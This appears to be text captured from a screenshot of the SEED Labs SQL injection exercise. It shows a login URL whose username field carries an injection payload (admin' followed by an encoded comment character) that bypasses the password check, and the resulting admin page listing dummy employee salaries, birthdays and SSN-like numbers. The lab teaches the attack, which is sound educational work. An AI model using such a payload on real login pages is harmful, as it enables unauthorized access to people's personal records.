 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=2003
SEED LABS
Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs